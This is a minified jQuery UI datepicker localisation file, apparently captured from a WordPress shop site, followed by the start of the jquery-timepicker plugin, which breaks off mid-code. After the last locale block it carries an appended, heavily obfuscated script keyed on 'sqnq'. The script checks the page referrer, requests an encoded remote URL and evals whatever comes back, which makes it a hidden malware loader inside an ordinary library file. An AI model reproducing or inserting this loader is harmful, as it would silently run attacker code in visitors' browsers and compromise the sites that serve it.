datepicker.regional.pt={closeText:"Fechar",prevText:"Anterior",nextText:"Seguinte",currentText:"Hoje",monthNames:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],monthNamesShort:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],dayNames:["Domingo","Segunda-feira","Terça-feira","Quarta-feira","Quinta-feira","Sexta-feira","Sábado"],dayNamesShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayNamesMin:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],weekHeader:"Sem",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.pt),datepicker.regional.pt}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.rm={closeText:"Serrar",prevText:"&#x3C;Suandant",nextText:"Precedent&#x3E;",currentText:"Actual",monthNames:["Schaner","Favrer","Mars","Avrigl","Matg","Zercladur","Fanadur","Avust","Settember","October","November","December"],monthNamesShort:["Scha","Fev","Mar","Avr","Matg","Zer","Fan","Avu","Sett","Oct","Nov","Dec"],dayNames:["Dumengia","Glindesdi","Mardi","Mesemna","Gievgia","Venderdi","Sonda"],dayNamesShort:["Dum","Gli","Mar","Mes","Gie","Ven","Som"],dayNamesMin:["Du","Gl","Ma","Me","Gi","Ve","So"],weekHeader:"emna",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.rm),datepicker.regional.rm}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ro={closeText:"Închide",prevText:"&#xAB; Luna precedentă",nextText:"Luna următoare &#xBB;",currentText:"Azi",monthNames:["Ianuarie","Februarie","Martie","Aprilie","Mai","Iunie","Iulie","August","Septembrie","Octombrie","Noiembrie","Decembrie"],monthNamesShort:["Ian","Feb","Mar","Apr","Mai","Iun","Iul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Duminică","Luni","Marţi","Miercuri","Joi","Vineri","Sâmbătă"],dayNamesShort:["Dum","Lun","Mar","Mie","Joi","Vin","Sâm"],dayNamesMin:["Du","Lu","Ma","Mi","Jo","Vi","Sâ"],weekHeader:"Săpt",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ro),datepicker.regional.ro}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ru={closeText:"Закрыть",prevText:"&#x3C;Пред",nextText:"След&#x3E;",currentText:"Сегодня",monthNames:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthNamesShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],dayNames:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],dayNamesShort:["вск","пнд","втр","срд","чтв","птн","сбт"],dayNamesMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Нед",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ru),datepicker.regional.ru}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sk={closeText:"Zavrieť",prevText:"&#x3C;Predchádzajúci",nextText:"Nasledujúci&#x3E;",currentText:"Dnes",monthNames:["január","február","marec","apríl","máj","jún","júl","august","september","október","november","december"],monthNamesShort:["Jan","Feb","Mar","Apr","Máj","Jún","Júl","Aug","Sep","Okt","Nov","Dec"],dayNames:["nedeľa","pondelok","utorok","streda","štvrtok","piatok","sobota"],dayNamesShort:["Ned","Pon","Uto","Str","Štv","Pia","Sob"],dayNamesMin:["Ne","Po","Ut","St","Št","Pia","So"],weekHeader:"Ty",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sk),datepicker.regional.sk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sl={closeText:"Zapri",prevText:"&#x3C;Prejšnji",nextText:"Naslednji&#x3E;",currentText:"Trenutni",monthNames:["Januar","Februar","Marec","April","Maj","Junij","Julij","Avgust","September","Oktober","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],dayNames:["Nedelja","Ponedeljek","Torek","Sreda","Četrtek","Petek","Sobota"],dayNamesShort:["Ned","Pon","Tor","Sre","Čet","Pet","Sob"],dayNamesMin:["Ne","Po","To","Sr","Če","Pe","So"],weekHeader:"Teden",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sl),datepicker.regional.sl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sq={closeText:"mbylle",prevText:"&#x3C;mbrapa",nextText:"Përpara&#x3E;",currentText:"sot",monthNames:["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"],monthNamesShort:["Jan","Shk","Mar","Pri","Maj","Qer","Kor","Gus","Sht","Tet","Nën","Dhj"],dayNames:["E Diel","E Hënë","E Martë","E Mërkurë","E Enjte","E Premte","E Shtune"],dayNamesShort:["Di","Hë","Ma","Më","En","Pr","Sh"],dayNamesMin:["Di","Hë","Ma","Më","En","Pr","Sh"],weekHeader:"Ja",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sq),datepicker.regional.sq}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["sr-SR"]={closeText:"Zatvori",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Danas",monthNames:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],dayNames:["Nedelja","Ponedeljak","Utorak","Sreda","Četvrtak","Petak","Subota"],dayNamesShort:["Ned","Pon","Uto","Sre","Čet","Pet","Sub"],dayNamesMin:["Ne","Po","Ut","Sr","Če","Pe","Su"],weekHeader:"Sed",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["sr-SR"]),datepicker.regional["sr-SR"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sr={closeText:"Затвори",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Данас",monthNames:["Јануар","Фебруар","Март","Април","Мај","Јун","Јул","Август","Септембар","Октобар","Новембар","Децембар"],monthNamesShort:["Јан","Феб","Мар","Апр","Мај","Јун","Јул","Авг","Сеп","Окт","Нов","Дец"],dayNames:["Недеља","Понедељак","Уторак","Среда","Четвртак","Петак","Субота"],dayNamesShort:["Нед","Пон","Уто","Сре","Чет","Пет","Суб"],dayNamesMin:["Не","По","Ут","Ср","Че","Пе","Су"],weekHeader:"Сед",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sr),datepicker.regional.sr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sv={closeText:"Stäng",prevText:"&#xAB;Förra",nextText:"Nästa&#xBB;",currentText:"Idag",monthNames:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],dayNamesShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"],dayNames:["Söndag","Måndag","Tisdag","Onsdag","Torsdag","Fredag","Lördag"],dayNamesMin:["Sö","Må","Ti","On","To","Fr","Lö"],weekHeader:"Ve",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sv),datepicker.regional.sv}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ta={closeText:"மூடு",prevText:"முன்னையது",nextText:"அடுத்தது",currentText:"இன்று",monthNames:["தை","மாசி","பங்குனி","சித்திரை","வைகாசி","ஆனி","ஆடி","ஆவணி","புரட்டாசி","ஐப்பசி","கார்த்திகை","மார்கழி"],monthNamesShort:["தை","மாசி","பங்","சித்","வைகா","ஆனி","ஆடி","ஆவ","புர","ஐப்","கார்","மார்"],dayNames:["ஞாயிற்றுக்கிழமை","திங்கட்கிழமை","செவ்வாய்க்கிழமை","புதன்கிழமை","வியாழக்கிழமை","வெள்ளிக்கிழமை","சனிக்கிழமை"],dayNamesShort:["ஞாயிறு","திங்கள்","செவ்வாய்","புதன்","வியாழன்","வெள்ளி","சனி"],dayNamesMin:["ஞா","தி","செ","பு","வி","வெ","ச"],weekHeader:"Не",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ta),datepicker.regional.ta}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.th={closeText:"ปิด",prevText:"&#xAB;&#xA0;ย้อน",nextText:"ถัดไป&#xA0;&#xBB;",currentText:"วันนี้",monthNames:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"],monthNamesShort:["ม.ค.","ก.พ.","มี.ค.","เม.ย.","พ.ค.","มิ.ย.","ก.ค.","ส.ค.","ก.ย.","ต.ค.","พ.ย.","ธ.ค."],dayNames:["อาทิตย์","จันทร์","อังคาร","พุธ","พฤหัสบดี","ศุกร์","เสาร์"],dayNamesShort:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],dayNamesMin:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.th),datepicker.regional.th}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.tj={closeText:"Идома",prevText:"&#x3c;Қафо",nextText:"Пеш&#x3e;",currentText:"Имрӯз",monthNames:["Январ","Феврал","Март","Апрел","Май","Июн","Июл","Август","Сентябр","Октябр","Ноябр","Декабр"],monthNamesShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],dayNames:["якшанбе","душанбе","сешанбе","чоршанбе","панҷшанбе","ҷумъа","шанбе"],dayNamesShort:["якш","душ","сеш","чор","пан","ҷум","шан"],dayNamesMin:["Як","Дш","Сш","Чш","Пш","Ҷм","Шн"],weekHeader:"Хф",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.tj),datepicker.regional.tj}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.tr={closeText:"kapat",prevText:"&#x3C;geri",nextText:"ileri&#x3e",currentText:"bugün",monthNames:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],monthNamesShort:["Oca","Şub","Mar","Nis","May","Haz","Tem","Ağu","Eyl","Eki","Kas","Ara"],dayNames:["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"],dayNamesShort:["Pz","Pt","Sa","Ça","Pe","Cu","Ct"],dayNamesMin:["Pz","Pt","Sa","Ça","Pe","Cu","Ct"],weekHeader:"Hf",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.tr),datepicker.regional.tr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.uk={closeText:"Закрити",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Сьогодні",monthNames:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],monthNamesShort:["Січ","Лют","Бер","Кві","Тра","Чер","Лип","Сер","Вер","Жов","Лис","Гру"],dayNames:["неділя","понеділок","вівторок","середа","четвер","п’ятниця","субота"],dayNamesShort:["нед","пнд","вів","срд","чтв","птн","сбт"],dayNamesMin:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Тиж",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.uk),datepicker.regional.uk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.vi={closeText:"Đóng",prevText:"&#x3C;Trước",nextText:"Tiếp&#x3E;",currentText:"Hôm nay",monthNames:["Tháng Một","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai"],monthNamesShort:["Tháng 1","Tháng 2","Tháng 3","Tháng 4","Tháng 5","Tháng 6","Tháng 7","Tháng 8","Tháng 9","Tháng 10","Tháng 11","Tháng 12"],dayNames:["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],dayNamesShort:["CN","T2","T3","T4","T5","T6","T7"],dayNamesMin:["CN","T2","T3","T4","T5","T6","T7"],weekHeader:"Tu",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.vi),datepicker.regional.vi}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["zh-CN"]={closeText:"关闭",prevText:"&#x3C;上月",nextText:"下月&#x3E;",currentText:"今天",monthNames:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],monthNamesShort:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayNames:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayNamesShort:["周日","周一","周二","周三","周四","周五","周六"],dayNamesMin:["日","一","二","三","四","五","六"],weekHeader:"周",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional["zh-CN"]),datepicker.regional["zh-CN"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["zh-HK"]={closeText:"關閉",prevText:"&#x3C;上月",nextText:"下月&#x3E;",currentText:"今天",monthNames:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],monthNamesShort:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayNames:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayNamesShort:["周日","周一","周二","周三","周四","周五","周六"],dayNamesMin:["日","一","二","三","四","五","六"],weekHeader:"周",dateFormat:"dd-mm-yy",firstDay:0,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional["zh-HK"]),datepicker.regional["zh-HK"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["zh-TW"]={closeText:"關閉",prevText:"&#x3C;上月",nextText:"下月&#x3E;",currentText:"今天",monthNames:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],monthNamesShort:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayNames:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayNamesShort:["周日","周一","周二","周三","周四","周五","周六"],dayNamesMin:["日","一","二","三","四","五","六"],weekHeader:"周",dateFormat:"yy/mm/dd",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional["zh-TW"]),datepicker.regional["zh-TW"]});;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/timepicker/jquery.timepicker.min.js?ver=1.0.1
body_size: 8134
content:
/*!
 * jquery-timepicker v1.8.5 - A jQuery timepicker plugin inspired by Google Calendar. It supports both mouse and keyboard navigation.
 * Copyright (c) 2015 Jon Thornton - http://jonthornton.github.com/jquery-timepicker/
 * License: MIT
 */

!function(a){"object"==typeof exports&&exports&&"object"==typeof module&&module&&module.exports===exports?a(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(a){var b=a[0];return b.offsetWidth>0&&b.offsetHeight>0}function c(b){if(b.minTime&&(b.minTime=u(b.minTime)),b.maxTime&&(b.maxTime=u(b.maxTime)),b.durationTime&&"function"!=typeof b.durationTime&&(b.durationTime=u(b.durationTime)),"now"==b.scrollDefault)b.scrollDefault=function(){return b.roundingFunction(u(new Date),b)};else if(b.scrollDefault&&"function"!=typeof b.scrollDefault){var c=b.scrollDefault;b.scrollDefault=function(){return b.roundingFunction(u(c),b)}}else b.minTime&&(b.scrollDefault=function(){return b.roundingFunction(b.minTime,b)});if("string"===a.type(b.timeFormat)&&b.timeFormat.match(/[gh]/)&&(b._twelveHourTime=!0),b.showOnFocus===!1&&-1!=b.showOn.indexOf("focus")&&b.showOn.splice(b.showOn.indexOf("focus"),1),b.disableTimeRanges.length>0){for(var d in b.disableTimeRanges)b.disableTimeRanges[d]=[u(b.disableTimeRanges[d][0]),u(b.disableTimeRanges[d][1])];b.disableTimeRanges=b.disableTimeRanges.sort(function(a,b){return a[0]-b[0]});for(var d=b.disableTimeRanges.length-1;d>0;d--)b.disableTimeRanges[d][0]<=b.disableTimeRanges[d-1][1]&&(b.disableTimeRanges[d-1]=[Math.min(b.disableTimeRanges[d][0],b.disableTimeRanges[d-1][0]),Math.max(b.disableTimeRanges[d][1],b.disableTimeRanges[d-1][1])],b.disableTimeRanges.splice(d,1))}return b}function d(b){var c=b.data("timepicker-settings"),d=b.data("timepicker-list");if(d&&d.length&&(d.remove(),b.data("timepicker-list",!1)),c.useSelect){d=a("<select />",{"class":"ui-timepicker-select"});var g=d}else{d=a("<ul />",{"class":"ui-timepicker-list"});var g=a("<div />",{"class":"ui-timepicker-wrapper",tabindex:-1});g.css({display:"none",position:"absolute"}).append(d)}if(c.noneOption)if(c.noneOption===!0&&(c.noneOption=c.useSelect?"Time...":"None"),a.isArray(c.noneOption)){for(var h in c.noneOption)if(parseInt(h,10)==h){var i=e(c.noneOption[h],c.useSelect);d.append(i)}}else{var i=e(c.noneOption,c.useSelect);d.append(i)}if(c.className&&g.addClass(c.className),(null!==c.minTime||null!==c.durationTime)&&c.showDuration){"function"==typeof c.step?"function":c.step;g.addClass("ui-timepicker-with-duration"),g.addClass("ui-timepicker-step-"+c.step)}var k=c.minTime;"function"==typeof c.durationTime?k=u(c.durationTime()):null!==c.durationTime&&(k=c.durationTime);var 